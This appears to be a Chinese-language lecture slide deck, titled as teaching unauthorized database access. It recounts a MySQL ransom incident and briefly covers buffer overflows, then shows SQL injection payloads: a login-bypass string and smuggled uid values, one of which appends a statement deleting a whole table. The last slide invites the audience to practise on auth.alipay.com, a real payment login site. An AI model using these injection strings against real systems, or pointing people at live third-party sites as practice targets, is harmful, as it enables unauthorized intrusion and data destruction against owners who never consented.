Slide 1
从0学习如何在没有授权的情况下访问和操作数据库
Ronin

Slide 2

为什么要学习攻击数据库？

Slide 3

经过一晚上的排查与分析 数据已经无法恢复 本次线上事故定为MySQL被攻击 并且攻击者极其的专业 扫端口后 弱密码爆破数据库管理员账户 执行了删除数据库语句 DROP DATABASE 'user'; 同时攻击者向我勒索 0.007BTC(3110.50人民币) 以得到备份的下载链接 但我并不打算妥协 很抱歉给各位小伙伴带来的影响 由于binlog日志不齐全 无法完全恢复数据

Slide 4
攻击方式？
所有的攻击本质上都是攻击方让被攻击方的服务器执行攻击方的指令。

Slide 5
一、缓冲区溢出攻击（不仅存在于数据库中）
一些visual studio受害者的回忆：
‘scanf’: This function or variable may be unsafe. Consider using scanf_s instead. To disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for details.

Slide 6

汇编的frame和计网的frame是两个东西。

Slide 7

应对方式
栈保护
栈随机化

Slide 8
二、SQL注入

Slide 9


Slide 10
SELECT *
FROM admin
WHERE Username=‘%user' and Password= ‘%pass'
输入密码： 'or '1' = '1

Slide 11


Slide 12

针对不同的后台我们有不同的注入方式
但是原理大同小异

Slide 13
如何注入使用转义符的数据库？

Slide 14
具体分析来看，uid作为一个字符串类型，要想生成sql中带引号的参数，需要额外再在占位符两侧添加引号才行，否则将生成错误的sql，如下例:
In [4]: "SELECT vip, coin FROM user_asset WHERE uid='%s' " % uid
Out[4]: "SELECT vip, coin FROM user_asset WHERE uid='u123456' " # 加引号输出为合法sql
In [5]: "SELECT vip, coin FROM user_asset WHERE uid=%s " % uid
Out[5]: 'SELECT vip, coin FROM user_asset WHERE uid=u123456 # 不加引号输出为非法sql

Slide 15
问题在于uid的来源并不一定是可信的。如果uid参数是由客户端直接传过来、或者其他不可信的恶意来源传递，服务端直接取用该参数拼接sql的话，就可能直接被sql注入攻击，比如客户端传递恶意的uid本身带有引号的情况，则可以生成包括以下sql在内的各种恶意sql:
In [46]: uid="' or 1 or ''=‘”
In [47]: "SELECT vip, coin FROM user_asset WHERE uid='%s' " % uid
Out[47]: "SELECT vip, coin FROM user_asset WHERE uid='' or vip or '___'='' " # 匹配所有VIP
In [48]: uid="' or coin>100 or '___'=‘”
In [49]: "SELECT vip, coin FROM user_asset WHERE uid='%s' " % uid
Out[49]: "SELECT vip, coin FROM user_asset WHERE uid='' or coin>100 or '___'='' " # 匹配所有游戏币>100的用户
In [62]: uid = "'; delete FROM test_user_asset WHERE ''=‘”
In [63]: "SELECT vip, coin FROM user_asset WHERE uid='%s' " % uid
Out[63]: "SELECT vip, coin FROM user_asset WHERE uid=''; delete FROM test_user_asset WHERE ''='' " # 极端恶意！删除全表记录

Slide 16


Slide 17


Slide 18
好了，现在你已经掌握攻击数据库的基本知识了
接下来，拿这个URL练练手吧！ auth.alipay.com

